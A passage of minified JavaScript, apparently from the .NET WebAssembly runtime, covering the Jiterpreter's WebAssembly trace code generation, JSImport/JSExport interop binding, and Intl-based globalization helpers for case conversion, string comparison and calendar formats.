t=Ls(e,xs(n,4));a.ptr_const(t),qs(a,xs(n,1),4),qs(a,xs(n,2),0),qs(a,xs(n,3),0),a.callImport("hasflag");break}case 658:{const e=Za(1);a.local("pLocals"),Zs(a,xs(n,2),n,!0),a.i32_const(e),a.appendU8(106),Gs(a,xs(n,1),54);break}case 650:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("hashcode"),Gs(a,xs(n,1),54);break;case 651:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("try_hash"),Gs(a,xs(n,1),54);break;case 654:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("hascsize"),Gs(a,xs(n,1),54);break;case 659:a.local("pLocals"),Hs(a,xs(n,2),40),a.local("math_lhs32",34),Hs(a,xs(n,3),40),a.appendU8(115),a.i32_const(2),a.appendU8(116),a.local("math_rhs32",33),a.local("math_lhs32"),a.i32_const(327685),a.appendU8(106),a.i32_const(10485920),a.appendU8(114),a.i32_const(1703962),a.appendU8(106),a.i32_const(-8388737),a.appendU8(114),a.local("math_rhs32"),a.appendU8(113),a.appendU8(69),Gs(a,xs(n,1),54);break;case 540:case 541:a.block(),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.callImport(540===S?"array_rank":"a_elesize"),a.appendU8(13),a.appendULeb(0),Pa(a,n,2),a.endBlock();break;case 297:case 298:{const t=Ls(e,xs(n,3)),r=St.mono_jiterp_is_special_interface(t),o=297===S,s=xs(n,1);if(!t){Pi(b,0,0,"null-klass"),n=0;continue}a.block(),a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(a.block(),Hs(a,xs(n,2),40),a.local("dest_ptr",34),a.appendU8(13),a.appendULeb(0),a.local("pLocals"),a.i32_const(0),Gs(a,s,54),a.appendU8(12),a.appendULeb(1),a.endBlock(),a.local("dest_ptr")),r&&a.local("dest_ptr"),a.appendU8(40),a.appendMemarg(Za(14),0),a.ptr_const(t),a.callImport(r?"imp_iface_s":"imp_iface"),o&&(a.local("dest_ptr"),a.appendU8(69),a.appendU8(114)),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),o?Pa(a,n,19):(a.local("pLocals"),a.i32_const(0),Gs(a,s,54)),a.endBlock(),a.endBlock();break}case 299:case 300:case 295:case 296:{const t=Ls(e,xs(n,3)),r=299===S||300===S,o=295===S||299===S,s=xs(n,1);if(!t){Pi(b,0,0,"null-klass"),n=0;continue}a.block(),a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(a.block(),Hs(a,xs(n,2),40),a.local("dest_ptr",34),a.appendU8(13),a.appendULeb(0),a.local("pLocals"),a.i32_const(0),Gs(a,s,54),a.appendU8(12),a.appendULeb(1),a.endBlock(),a.local("dest_ptr")),a.appendU8(40),a.appendMemarg(Za(14),0),a.appendU8(40),a.appendMemarg(Za(15),0),r&&a.local("src_ptr",34),a.i32_const(t),a.appendU8(70),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),r?(a.local("src_ptr"),a.ptr_const(t),a.callImport("hasparent"),o&&(a.local("dest_ptr"),a.appendU8(69),a.appendU8(114)),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),o?Pa(a,n,19):(a.local("pLocals"),a.i32_const(0),Gs(a,s,54)),a.endBlock()):(qs(a,xs(n,1),4),a.local("dest_ptr"),a.ptr_const(t),a.i32_const(S),a.callImport("castv2"),a.appendU8(69),a.block(64,4),Pa(a,n,19),a.endBlock()),a.endBlock(),a.endBlock();break}case 303:case 304:a.ptr_const(Ls(e,xs(n,3))),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.i32_const(304===S?1:0),a.callImport("box");break;case 307:{const t=Ls(e,xs(n,3)),r=Za(17),o=xs(n,1),s=ue(t+r);if(!t||!s){Pi(b,0,0,"null-klass"),n=0;continue}a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(Zs(a,xs(n,2),n,!0),a.local("dest_ptr",34)),a.appendU8(40),a.appendMemarg(Za(14),0),a.appendU8(40),a.appendMemarg(Za(15),0),a.local("src_ptr",34),a.appendU8(40),a.appendMemarg(r,0),a.i32_const(s),a.appendU8(70),a.local("src_ptr"),a.appendU8(45),a.appendMemarg(Za(16),0),a.appendU8(69),a.appendU8(113),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),a.i32_const(Za(18)),a.appendU8(106),Gs(a,o,54),a.appendU8(5),Pa(a,n,21),a.endBlock();break}case 302:a.block(),qs(a,xs(n,1),4),Hs(a,xs(n,2),40),a.callImport("newstr"),a.appendU8(13),a.appendULeb(0),Pa(a,n,17),a.endBlock();break;case 291:a.block(),qs(a,xs(n,1),4),a.ptr_const(Ls(e,xs(n,2))),a.callImport("newobj_i"),a.appendU8(13),a.appendULeb(0),Pa(a,n,17),a.endBlock();break;case 293:{const e=xs(n,3);qs(a,xs(n,2),e),Ga(a,0,e),a.local("pLocals"),qs(a,xs(n,2),e),Gs(a,xs(n,1),54);break}case 290:case 292:case 543:case 542:l?(za(a,n,$,15),d=!0,N=0):n=0;break;case 545:case 546:case 547:case 548:case 544:l?(za(a,n,$,544==S?22:15),d=!0):n=0;break;case 145:case 142:Pa(a,n,16),d=!0;break;case 138:case 139:Pa(a,n,26),d=!0;break;case 144:if(a.callHandlerReturnAddresses.length>0&&a.callHandlerReturnAddresses.length<=3){const t=$s(e,xs(n,1));a.local("pLocals"),a.appendU8(40),a.appendMemarg(t,0),a.local("index",33);for(let e=0;e<a.callHandlerReturnAddresses.length;e++){const t=a.callHandlerReturnAddresses[e];a.local("index"),a.ptr_const(t),a.appendU8(70),a.cfg.branch(t,t<n,1)}Pa(a,n,25)}else n=0;break;case 143:case 624:case 625:n=0;break;case 500:case 505:case 501:case 503:case 510:case 502:case 509:case 504:a.block(),qs(a,xs(n,1),8),qs(a,xs(n,2),0),a.i32_const(S),a.callImport("conv"),a.appendU8(13),a.appendULeb(0),Pa(a,n,13),a.endBlock();break;case 463:case 464:case 469:case 470:{const e=463===S||469===S,t=469===S||470===S,r=t?0x8000000000000000:2147483648,o=e?"temp_f32":"temp_f64";a.local("pLocals"),Hs(a,xs(n,2),e?42:43),a.local(o,34),a.appendU8(e?139:153),a.appendU8(e?67:68),e?a.appendF32(r):a.appendF64(r),a.appendU8(e?93:99),a.block(t?126:127,4),a.local(o),a.appendU8(ps[S]),a.appendU8(5),a.appendU8(t?66:65),a.appendBoundaryValue(t?64:32,-1),a.endBlock(),Gs(a,xs(n,1),t?55:54);break}case 520:case 521:{const e=520===S;a.local("pLocals"),Hs(a,xs(n,2),e?40:41);const t=Ts(n,3),r=Ts(n,4);e?a.i32_const(t):a.i52_const(t),a.appendU8(e?106:124),e?a.i32_const(r):a.i52_const(r),a.appendU8(e?108:126),Gs(a,xs(n,1),e?54:55);break}case 560:a.local("pLocals"),Hs(a,xs(n,2),40),Hs(a,xs(n,3),40),Hs(a,xs(n,4),40),a.callImport("cmpxchg_i32"),Gs(a,xs(n,1),54);break;case 561:Hs(a,xs(n,2),40),qs(a,xs(n,3),0),qs(a,xs(n,4),0),qs(a,xs(n,1),8),a.callImport("cmpxchg_i64");break;case 639:case 640:{const e=640===S;a.local("pLocals"),Hs(a,xs(n,2),e?41:40),e?a.i52_const(1):a.i32_const(1),a.appendU8(e?132:114),a.appendU8(e?121:103),e&&a.appendU8(167),a.i32_const(e?63:31),a.appendU8(115),Gs(a,xs(n,1),54);break}case 530:case 531:{const e=530===S,t=e?40:41,r=e?54:55;a.local("pLocals"),Hs(a,xs(n,2),t),Hs(a,xs(n,3),t),e?a.i32_const(31):a.i52_const(63),a.appendU8(e?113:131),a.appendU8(e?116:134),Gs(a,xs(n,1),r);break}case 581:case 608:{const e=608===S,t=e?42:43,r=e?56:57;a.local("pLocals"),Hs(a,xs(n,2),t),Hs(a,xs(n,3),t),Hs(a,xs(n,4),t),a.callImport(e?"fmaf":"fma"),Gs(a,xs(n,1),r);break}default:S>=3&&S<=12||S>=516&&S<=517?l||a.options.countBailouts?(Pa(a,n,14),d=!0):n=0:S>=13&&S<=29?Ks(a,n,S)?C=!0:n=0:S>=82&&S<=93?Qs(a,n,S)||(n=0):S>=351&&S<=434?ni(a,n,S)||(n=0):ds[S]?ri(a,n,S)||(n=0):ms[S]?si(a,n,e,S)?l=!0:n=0:S>=31&&S<=57?ei(a,e,n,S)||(n=0):S>=58&&S<=81?ti(a,e,n,S)||(n=0):S>=95&&S<=135?ci(a,n,S)||(n=0):S>=569&&S<=622?ii(a,n,S)||(n=0):S>=323&&S<=348?ui(a,e,n,S)||(n=0):S>=235&&S<=278?a.branchTargets.size>0?(za(a,n,$,8),d=!0):n=0:S>=641&&S<=648?_i(a,n,S,T,I,x)?(p=!0,C=!0):n=0:0===N||(n=0)}if(n){if(!C){const e=n+2;for(let t=0;t<v;t++)Ps(se(e+2*t))}if(yi.dumpTraces||s){let e=`${n.toString(16)} ${T} `;const t=n+2,r=t+2*v;for(let t=0;t<k;t++)0!==t&&(e+=", "),e+=se(r+2*t);v>0&&(e+=" -> ");for(let n=0;n<v;n++)0!==n&&(e+=", "),e+=se(t+2*n);a.traceBuf.push(e)}N>0&&(l?h++:m++,f+=N),(n+=2*E)<=o&&(g=n)}else s&&ut(`instrumented trace ${t} aborted for opcode ${T} @${j.toString(16)}`),Pi(b,0,0,S)}for(;a.activeBlocks>0;)a.endBlock();return a.cfg.exitIp=g,p&&(f+=10240),f}(e,u,n,r,c,i,b,s),o=a>=yi.minimumTraceValue,i.cfg.generate()})),i.emitImportsAndFunctions(!1),!o)return m&&"end-of-body"===m.abortReason&&(m.abortReason="trace-too-small"),0;d=Ma();const p=i.getArrayView();if(Oa.bytesGenerated+=p.length,p.length>=4080)return pt(`Jiterpreter generated too much code (${p.length} bytes) for trace ${u}. Please report this issue.`),0;const f=new WebAssembly.Module(p),g=i.getWasmImports(),y=new WebAssembly.Instance(f,g).exports[u];_=!1,l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const S=Wa(y);if(!S)throw new Error("add_function_pointer returned a 0 index");return i.options.enableStats&&Oa.tracesCompiled&&Oa.tracesCompiled%500==0&&zi(!1,!0),S}catch(e){return f=!0,_=!1,dt(`${a||u} code generation failed: ${e} ${e.stack}`),Ya(),0}finally{const e=Ma();if(d?(Ba.generation+=d-p,Ba.compilation+=e-d):Ba.generation+=e-p,f||!_&&yi.dumpTraces||h){if(f||yi.dumpTraces||h)for(let e=0;e<i.traceBuf.length;e++)ut(i.traceBuf[e]);ut(`// ${a||u} generated, blob follows //`);let e="",t=0;try{for(;i.activeBlocks>0;)i.endBlock();i.inSection&&i.endSection()}catch(e){}const n=i.getArrayView();for(let r=0;r<n.length;r++){const o=n[r];o<16&&(e+="0"),e+=o.toString(16),e+=" ",e.length%10==0&&(ut(`${t}\t${e}`),e="",t=r+1)}ut(`${t}\t${e}`),ut("// end blob //")}}}(e,p,r,a,s,c,m);return h?(Oa.tracesCompiled++,u.fnPtr=h,h):yi.estimateHeat?0:1},function(e){const t=ec[e&=-2];if(t){if(nc||(nc=cs()),t.hitCount++,t.hitCount===nc.interpEntryFlushThreshold)rc();else if(t.hitCount!==nc.interpEntryHitCount)return;Qi.push(t),Qi.length>=4?rc():Ki>0||"function"==typeof globalThis.setTimeout&&(Ki=globalThis.setTimeout((()=>{Ki=0,rc()}),10))}},function(e,t,n,r,o,a,s,i,c){if(n>16)return 0;const l=new class{constructor(e,t,n,r,o,a,s,i,c){this.imethod=e,this.method=t,this.argumentCount=n,this.unbox=o,this.hasThisReference=a,this.hasReturnValue=s,this.name=i,this.paramTypes=new Array(n);for(let e=0;e<n;e++)this.paramTypes[e]=ue(r+4*e);this.defaultImplementation=c,this.result=0;let l=i;if(l){const e=24;l.length>e&&(l=l.substring(l.length-e,l.length)),l=`${this.imethod.toString(16)}_${l}`}else l=`${this.imethod.toString(16)}_${this.hasThisReference?"i":"s"}${this.hasReturnValue?"_r":""}_${this.argumentCount}`;this.traceName=l,this.hitCount=0}}(e,t,n,r,o,a,s,Qe(i),c);Zi||(Zi=Va());const u=Zi.get(c);return l.result=Wa(u),ec[e]=l,l.result},function(e,t,n,r,o){const a=ue(n+0),s=_c[a];if(s)return void(s.result>0?St.mono_jiterp_register_jit_call_thunk(n,s.result):(s.queue.push(n),s.queue.length>12&&yc()));const i=new mc(e,t,n,r,0!==o);_c[a]=i,fc.push(i),fc.length>=6&&yc()},function(e,t,n,r,o){const a=hc(e);try{a(t,n,r,o)}catch(e){G(o,1)}},yc,function(e,n,r){l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const o=Va().get(e),a=function(e,t,n){try{o(t)}catch(e){G(n,1)}};let s=!gc();if(!s)try{const e=new WebAssembly.Instance(bc,{i:{jit_call_cb:o},m:{h:t.getMemory()}}).exports.do_jit_call_indirect;if("function"!=typeof e)throw new Error("Did not find exported do_jit_call handler");const n=Wa(e);St.mono_jiterp_update_jit_call_dispatcher(n),s=!1}catch(e){dt("failed to compile do_jit_call handler",e),s=!0}if(s)try{const e=t.addFunction(a,"viii");St.mono_jiterp_update_jit_call_dispatcher(e)}catch(e){St.mono_jiterp_update_jit_call_dispatcher(0)}a(0,n,r)},function(){l.enablePerfMeasure&&Xt.push(globalThis.performance.now())},function(e){if(l.enablePerfMeasure){const t=Xt.pop(),n=a?{start:t}:{startTime:t};let r=Zt.get(e);r||(r=Qe(vt.mono_wasm_method_get_name(e)),Zt.set(e,r)),globalThis.performance.measure(r,n)}},function(e,t,r,o,a){const s=Qe(r),i=!!o,c=Qe(e),l=a,u=Qe(t),p=`[MONO] ${s}`;if(n.logging&&"function"==typeof n.logging.trace)n.logging.trace(c,u,p,i,l);else switch(u){case"critical":case"error":console.error(ht(p));break;case"warning":console.warn(p);break;case"message":default:console.log(p);break;case"info":console.info(p);break;case"debug":console.debug(p)}},function(e,t){At=Qe(e).concat(".dll"),Rt=t,console.assert(!0,`Adding an entrypoint breakpoint ${At} at method token  ${Rt}`);debugger},function(){},Br,function(e,r,o,a,s,i){fr();const c=De(e),l=De(r),u=De(i);try{const e=fn(o);1!==e&&w(!1,`Signature version ${e} mismatch.`);const t=rt(c),r=Jt(),i=rt(l);lt(`Binding [JSImport] ${t} from ${i} module`);const p=function(e,t){e&&"string"==typeof e||w(!1,"function_name must be string");let r={};const o=e.split(".");t?(r=ur.get(t),r||w(!1,`ES6 module ${t} was not imported yet, please call JSHost.ImportAsync() first.`)):"INTERNAL"===o[0]?(r=n,o.shift()):"globalThis"===o[0]&&(r=globalThis,o.shift());for(let t=0;t<o.length-1;t++){const n=o[t],a=r[n];a||w(!1,`${n} not found while looking up ${e}`),r=a}const a=r[o[o.length-1]];return"function"!=typeof a&&w(!1,`${e} must be a Function but was ${typeof a}`),a.bind(r)}(t,i),d=_n(o),_=new Array(d),f=new Array(d);let m=!1;for(let e=0;e<d;e++){const t=sn(o,e+2),n=cn(t),r=Rn(t,n,e+2);r||w(!1,"ERR42: argument marshaler must be resolved"),_[e]=r,n===R.Span?(f[e]=e=>{e&&e.dispose()},m=!0):R.Task}const h=sn(o,1),b=cn(h);R.Task;const g=Yr(h,b,1),y={fn:p,fqn:i+":"+t,args_count:d,arg_marshalers:_,res_converter:g,has_cleanup:m,arg_cleanup:f,isDisposed:!1};let S;S=0!=d||g?1!=d||m||g?1==d&&!m&&g?function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.res_converter,o=e.fqn;return e=null,function(a){const s=Jt();try{L&&e.isDisposed;const o=n(a),s=t(o);r(a,s)}catch(e){ho(a,e)}finally{Yt(s,"mono.callCsFunction:",o)}}}(y):2==d&&!m&&g?function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.arg_marshalers[1],o=e.res_converter,a=e.fqn;return e=null,function(s){const i=Jt();try{L&&e.isDisposed;const a=n(s),i=r(s),c=t(a,i);o(s,c)}catch(e){ho(s,e)}finally{Yt(i,"mono.callCsFunction:",a)}}}(y):function(e){const t=e.args_count,n=e.arg_marshalers,r=e.res_converter,o=e.arg_cleanup,a=e.has_cleanup,s=e.fn,i=e.fqn;return e=null,function(c){const l=Jt();try{L&&e.isDisposed;const i=new Array(t);for(let e=0;e<t;e++){const t=(0,n[e])(c);i[e]=t}const l=s(...i);if(r&&r(c,l),a)for(let e=0;e<t;e++){const t=o[e];t&&t(i[e])}}catch(e){ho(c,e)}finally{Yt(l,"mono.callCsFunction:",i)}}}(y):function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.fqn;return e=null,function(o){const a=Jt();try{L&&e.isDisposed;const r=n(o);t(r)}catch(e){ho(o,e)}finally{Yt(a,"mono.callCsFunction:",r)}}}(y):function(e){const t=e.fn,n=e.fqn;return e=null,function(r){const o=Jt();try{L&&e.isDisposed,t()}catch(e){ho(r,e)}finally{Yt(o,"mono.callCsFunction:",n)}}}(y),S[nn]=y;const k=nr.length;nr.push(S),Z(a,k),_r(s,u),Yt(r,"mono.bindJsFunction:",t)}catch(e){Z(a,0),t.err(e.toString()),dr(s,e,u)}finally{u.release(),c.release()}},function(e,t){const n=Nr(e);n&&"function"==typeof n&&n[tn]||w(!1,`Bound function handle expected ${e}`),n(t)},function(e,t){const n=nr[e];n||w(!1,`Imported function handle expected ${e}`),n(t)},function(e,n,r,o,a){fr();const s=De(e),i=De(a),c=Jt();try{const e=fn(r);1!==e&&w(!1,`Signature version ${e} mismatch.`);const a=_n(r),l=rt(s);l||w(!1,"fully_qualified_name must be string"),lt(`Binding [JSExport] ${l}`);const{assembly:p,namespace:d,classname:_,methodname:f}=Ur(l),m=wr(p);if(!m)throw new Error("Could not find assembly: "+p);const h=St.mono_wasm_assembly_find_class(m,d,_);if(!h)throw new Error("Could not find class: "+d+":"+_+" in assembly "+p);const b=`__Wrapper_${f}_${n}`,g=St.mono_wasm_assembly_find_method(h,b,-1);if(!g)throw new Error(`Could not find method: ${b} in ${h} [${p}]`);const y=new Array(a);for(let e=0;e<a;e++){const t=sn(r,e+2),n=cn(t);R.Task;const o=Yr(t,n,e+2);o||w(!1,"ERR43: argument marshaler must be resolved"),y[e]=o}const S=sn(r,1),k=cn(S);R.Task;const v=Rn(S,k,1),E={method:g,fqn:l,args_count:a,arg_marshalers:y,res_converter:v,isDisposed:!1};let U;U=0!=a||v?1!=a||v?1==a&&v?function(e){const n=e.method,r=e.arg_marshalers[0],o=e.res_converter,a=e.fqn;return e=null,function(e){const s=Jt();u.assert_runtime_running();const i=t.stackSave();try{const t=on(3);return r(t,e),kr(n,t),o(t)}finally{t.stackRestore(i),Yt(s,"mono.callCsFunction:",a)}}}(E):2==a&&v?function(e){const n=e.method,r=e.arg_marshalers[0],o=e.arg_marshalers[1],a=e.res_converter,s=e.fqn;return e=null,function(e,i){const c=Jt();u.assert_runtime_running();const l=t.stackSave();try{const t=on(4);return r(t,e),o(t,i),kr(n,t),a(t)}finally{t.stackRestore(l),Yt(c,"mono.callCsFunction:",s)}}}(E):function(e){const n=e.args_count,r=e.arg_marshalers,o=e.res_converter,a=e.method,s=e.fqn;return e=null,function(...e){const i=Jt();u.assert_runtime_running();const c=t.stackSave();try{const t=on(2+n);for(let o=0;o<n;o++){const n=r[o];n&&n(t,e[o])}if(kr(a,t),o)return o(t)}finally{t.stackRestore(c),Yt(i,"mono.callCsFunction:",s)}}}(E):function(e){const n=e.method,r=e.arg_marshalers[0],o=e.fqn;return e=null,function(e){const a=Jt();u.assert_runtime_running();const s=t.stackSave();try{const t=on(3);r(t,e),kr(n,t)}finally{t.stackRestore(s),Yt(a,"mono.callCsFunction:",o)}}}(E):function(e){const n=e.method,r=e.fqn;return e=null,function(){const e=Jt();u.assert_runtime_running();const o=t.stackSave();try{const e=on(2);kr(n,e)}finally{t.stackRestore(o),Yt(e,"mono.callCsFunction:",r)}}}(E),U[en]=E,function(e,t,n,r,o,a){const s=`${t}.${n}`.replace(/\//g,".").split(".");let i,c=vr.get(e);c||(c={},vr.set(e,c),vr.set(e+".dll",c)),i=c;for(let e=0;e<s.length;e++){const t=s[e];if(""!=t){let e=i[t];void 0===e&&(e={},i[t]=e),e||w(!1,`${t} not found while looking up ${n}`),i=e}}i[r]||(i[r]=a),i[`${r}.${o}`]=a}(p,d,_,f,n,U),Yt(c,"mono.bindCsFunction:",l),_r(o,i)}catch(e){t.err(e.toString()),dr(o,e,i)}finally{i.release(),s.release()}},function(e){const t=an(e,0),n=an(e,1),r=an(e,2),o=an(e,3),a=mn(t),s=mn(o),i=kn(r);if(i===x){const{promise:e,promise_control:r}=y();if(vn(n,Dr(e)),a!==R.None){const e=Jn(t);r.reject(e)}else if(s!==R.Task){const e=Kt.get(s);e||w(!1,`Unknown sub_converter for type ${R[s]}. ${Jr}`);const t=e(o);r.resolve(t)}}else{const e=Nr(i);e||w(!1,`ERR25: promise not found for js_handle: ${i} `),u.assertIsControllablePromise(e);const n=u.getPromiseController(e);if(a!==R.None){const e=Jn(t);n.reject(e)}else s!==R.Task&&n.resolve(o)}hn(n,R.Task),hn(t,R.None)},function(e,t,n,r,o,a,s){const i=De(s);try{const s=tt(e,e+2*t),c=o?s.toUpperCase():s.toLowerCase();if(c.length<=r)return nt(n,n+2*r,c),void _r(a,i);const l=Ue();let u=1;if(o)for(let e=0;e<s.length;e+=u)if(xc(s,e)){u=2;const t=s.substring(e,e+2),r=t.toUpperCase();Tc(l,n,r.length>2?t:r,e)}else{u=1;const t=s[e].toUpperCase();H(l,n+2*e,(t.length>1?s[e]:t).charCodeAt(0))}else for(let e=0;e<s.length;e+=u)if(xc(s,e)){u=2;const t=s.substring(e,e+2),r=t.toLowerCase();Tc(l,n,r.length>2?t:r,e)}else{u=1;const t=s[e].toLowerCase();H(l,n+2*e,(t.length>1?s[e]:t).charCodeAt(0))}}catch(e){dr(a,e,i)}finally{i.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c);if(!e)throw new Error("Cannot change case, the culture name is null.");const i=tt(t,t+2*n),u=a?i.toLocaleUpperCase(e):i.toLocaleLowerCase(e);if(u.length<=i.length)return nt(r,r+2*o,u),void _r(s,l);const p=Ue();let d=1;if(a)for(let t=0;t<i.length;t+=d)if(xc(i,t)){d=2;const n=i.substring(t,t+2),o=n.toLocaleUpperCase(e);Tc(p,r,o.length>2?n:o,t)}else{d=1;const n=i[t].toLocaleUpperCase(e);H(p,r+2*t,(n.length>1?i[t]:n).charCodeAt(0))}else for(let t=0;t<i.length;t+=d)if(xc(i,t)){d=2;const n=i.substring(t,t+2),o=n.toLocaleLowerCase(e);Tc(p,r,o.length>2?n:o,t)}else{d=1;const n=i[t].toLocaleLowerCase(e);H(p,r+2*t,(n.length>1?i[t]:n).charCodeAt(0))}_r(s,l)}catch(e){dr(s,e,l)}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=et(t,t+2*n),u=et(r,r+2*o),p=31&a,d=e||void 0;return _r(s,l),jc(i,u,d,p)}catch(e){return dr(s,e,l),-2}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=Ac(r,o);if(0==i.length)return 1;const u=Ac(t,n);if(u.length<i.length)return 0;const p=jc(u.slice(0,i.length),i,e||void 0,31&a);return _r(s,l),0===p?1:0}catch(e){return dr(s,e,l),-1}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i){const c=De(e),l=De(i);try{const e=rt(c),i=Ac(r,o);if(0==i.length)return 1;const u=Ac(t,n),p=u.length-i.length;if(p<0)return 0;const d=jc(u.slice(p,u.length),i,e||void 0,31&a);return _r(s,l),0===d?1:0}catch(e){return dr(s,e,l),-1}finally{c.release(),l.release()}},function(e,t,n,r,o,a,s,i,c){const l=De(e),u=De(c);try{const e=et(t,t+2*n);if(0==Rc(e).length)return _r(i,u),s?0:o;const c=et(r,r+2*o);if(0==Rc(c).length)return _r(i,u),s?0:o;const d=rt(l)||void 0,_=31&a,f=new Intl.Segmenter(d,{granularity:"grapheme"}),m=Array.from(f.segment(e)).map((e=>e.segment));let h=0,b=!1,g=-1,y=0,w=0,S=0;for(;!b;){const e=f.segment(c.slice(h,c.length))[Symbol.iterator]();let t=e.next();if(t.done)break;let n=p(t.value.segment,m[0],d,_);if(w=S,t=e.next(),t.done){g=n?w:g;break}if(y=t.value.index,S=w+y,n){for(let r=1;r<m.length;r++){if(t.done){b=!0;break}if(n=p(t.value.segment,m[r],d,_),!n)break;t=e.next()}if(b)break}if(n&&(g=w,s))break;h=S}return _r(i,u),g}catch(e){return dr(i,e,u),-1}finally{l.release(),u.release()}function p(e,t,n,r){return 0===jc(e,t,n,r)}},function(e,t,n,r,o,a){const s=De(e),i=De(a);try{const e=rt(s)||void 0,a={EnglishName:"",YearMonth:"",MonthDay:"",LongDates:"",ShortDates:"",EraNames:"",AbbreviatedEraNames:"",DayNames:"",AbbreviatedDayNames:"",ShortestDayNames:"",MonthNames:"",AbbreviatedMonthNames:"",MonthGenitiveNames:"",AbbrevMonthGenitiveNames:""},c=new Date(999,10,22);a.EnglishName=function(e){const t=function(e){try{return new Intl.Locale(e).calendars}catch(t){try{return new Intl.Locale(e).getCalendars()}catch(e){return}}}(e);return t&&0!=t.length?t[0]:""}(e);const l=function(e){const t=new Date(2023,5,25),n=[],r=[],o=[];for(let a=0;a<7;a++)n[a]=t.toLocaleDateString(e,{weekday:"long"}),r[a]=t.toLocaleDateString(e,{weekday:"short"}),o[a]=t.toLocaleDateString(e,{weekday:"narrow"}),t.setDate(t.getDate()+1);return{long:n,abbreviated:r,shortest:o}}(e);a.DayNames=l.long.join(Lc),a.AbbreviatedDayNames=l.abbreviated.join(Lc),a.ShortestDayNames=l.shortest.join(Lc);const u=function(e){const t=e?e.split("-")[0]:"",n="ar"==t?8:"fa"==t?3:0,r=new Date(2021,n,1),o=[],a=[],s=[],i=[];let c,l;for(let t=n;t<12+n;t++){const u=t%12;r.setMonth(u);const p=r.toLocaleDateString(e,{month:"long"}),d=r.toLocaleDateString(e,{month:"short"});if(o[t-n]=p,a[t-n]=d,c=null!=c?c:"月"==p.charAt(p.length-1),c){s[t-n]=p,i[t-n]=d;continue}const _=new Intl.DateTimeFormat(e,{day:"numeric"}),f=r.toLocaleDateString(e,{month:"long",day:"numeric"});if(s[t-n]=Mc(r,f,p,_),l=null!=l?l:/^\d+$/.test(d),l){i[t-n]=d;continue}const m=r.toLocaleDateString(e,{month:"short",day:"numeric"});i[t-n]=Mc(r,m,d,_)}return{long:o,abbreviated:a,longGenitive:s,abbreviatedGenitive:i}}(e);a.MonthNames=u.long.join(Lc),a.AbbreviatedMonthNames=u.abbreviated.join(Lc),a.MonthGenitiveNames=u.longGenitive.join(Lc),a.AbbrevMonthGenitiveNames=u.abbreviatedGenitive.join(Lc),a.YearMonth=function(e,t){let n=t.toLocaleDateString(e,{year:"numeric",month:"long"}).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).toLowerCase().trim();if("月"==r.charAt(r.length-1))return"yyyy年M月";n=n.replace(r,Cc),n=n.replace("999",Nc);const o=t.toLocaleDateString(e,{year:"numeric"});return n.replace(o,Nc)}(e,c),a.MonthDay=function(e,t){let n=t.toLocaleDateString(e,{month:"long",day:"numeric"}).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).toLowerCase().trim();if("月"==r.charAt(r.length-1))return"M月d日";const o=new Intl.DateTimeFormat(e,{day:"numeric"}),a=Mc(t,n,r,o);n=n.replace(a,Cc),n=n.replace("22",Dc);const s=o.format(t);return n.replace(s,Dc)}(e,c),a.ShortDates=function(e){if("fa"==(null==e?void 0:e.substring(0,2)))return"yyyy/M/d";const t=new Date(2014,0,2);let n=t.toLocaleDateString(e,{dateStyle:"short"});if(n.includes("14"))n=n.replace("2014",Nc),n=n.replace("14",Nc);else{const r=t.toLocaleDateString(e,{year:"numeric"}),o=r.substring(r.length-2,r.length);n=n.replace(r,Nc),o&&(n=n.replace(o,Nc))}if(n.includes("1"))n=n.replace("01","MM"),n=n.replace("1","M");else{const r=t.toLocaleDateString(e,{month:"numeric"}),o=1==r.length?"M":"MM";n=n.replace(r,o)}if(n.includes("2"))n=n.replace("02","dd"),n=n.replace("2","d");else{const r=t.toLocaleDateString(e,{day:"numeric"}),o=1==r.length?"d":"dd";n=n.replace(r,o)}return n}(e),a.LongDates=function(e,t){if("th-TH"==e)return"ddddที่ d MMMM g yyyy";let n=new Intl.DateTimeFormat(e,{weekday:"long",year:"numeric",month:"long",day:"numeric"}).format(t).toLowerCase();const r=t.toLocaleString(e,{month:"long"}).trim().toLowerCase(),o=r.charAt(r.length-1);if("月"==o||"월"==o){const r=t.toLocaleString(e,{month:"short"});n=n.replace(r,`M${o}`)}else{const o=Mc(t,n,r,new Intl.DateTimeFormat(e,{weekday:"long",year:"numeric",day:"numeric"}));n=n.replace(o,Cc)}n=n.replace("999",Nc);const a=t.toLocaleDateString(e,{year:"numeric"});n=n.replace(a,Nc);const s=t.toLocaleDateString(e,{weekday:"long"}).toLowerCase(),i=Mc(t,n,s,new Intl.DateTimeFormat(e,{year:"numeric",month:"long",day:"numeric"}));n=n.replace(i,Bc),n=n.replace("22",Dc);const c=t.toLocaleDateString(e,{day:"numeric"});return n=n.replace(c,Dc),function(e,t){const n=e.split(/\s+/);if(n.length<=2||(null==t?void 0:t.startsWith("ko")))return e;for(let 